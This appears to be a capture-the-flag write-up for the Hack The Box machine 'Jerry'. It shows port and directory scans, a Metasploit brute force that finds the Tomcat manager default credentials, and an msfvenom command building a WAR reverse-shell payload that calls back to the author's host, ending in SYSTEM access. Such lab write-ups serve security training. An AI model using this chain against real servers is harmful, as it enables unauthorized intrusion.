──(root💀kali)-[/home/chris] └─# nmap -sVC 10.10.10.100 Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-19 07:39 CET…

HTB – Jerry
nmap -sVC 10.10.10.95
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-18 06:57 CEST
Stats: 0:00:02 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 3.55% done; ETC: 06:58 (0:00:54 remaining)
Nmap scan report for 10.10.10.95
Host is up (0.047s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/7.0.88
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.63 seconds
dirb http://10.10.10.95:8080
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun Apr 18 06:58:59 2021
URL_BASE: http://10.10.10.95:8080/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.95:8080/ ----
+ http://10.10.10.95:8080/docs (CODE:302|SIZE:0)
+ http://10.10.10.95:8080/examples (CODE:302|SIZE:0)
+ http://10.10.10.95:8080/favicon.ico (CODE:200|SIZE:21630)
+ http://10.10.10.95:8080/host-manager (CODE:302|SIZE:0)
+ http://10.10.10.95:8080/manager (CODE:302|SIZE:0)
-----------------
END_TIME: Sun Apr 18 07:02:56 2021
DOWNLOADED: 4612 - FOUND: 5
one port 8080 we can found the default tomcat page.. booring..

let’s take a look at /manager and /host-manager we need to login

time for msf -> scanner/http/tomcat_mgr_login
msf6 auxiliary(scanner/http/tomcat_mgr_login) > show options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current datab
ase
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no The HTTP password to specify for authentication
PASS_FILE /usr/share/metasploit-framework/ no File containing passwords, one per line
data/wordlists/tomcat_mgr_defaul
t_pass.txt
Proxies no A proxy chain of format type:host:port[,type:host:port][.
..]
RHOSTS 10.10.10.95 yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /manager/html yes URI for Manager login. Default is /manager/html
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The HTTP username to specify for authentication
USERPASS_FILE /usr/share/metasploit-framework/ no File containing users and passwords separated by space, o
data/wordlists/tomcat_mgr_defaul ne pair per line
t_userpass.txt
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/ no File containing users, one per line
data/wordlists/tomcat_mgr_defaul
t_users.txt
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:tomcat (Incorrect)
[+] 10.10.10.95:8080 - Login Successful: tomcat:s3cret
[-] 10.10.10.95:8080 - LOGIN FAILED: both:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
and now we have a user to login from now on it’s an easy game to gain access to the shell.. create a .war payload and upload it!
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.3 LPORT=5555 -f war > shell.war
now execute the path /shell or click on shell and that’s the magic 🙂

don’t forget the listener 😀 and done we are logged in as nt authority\system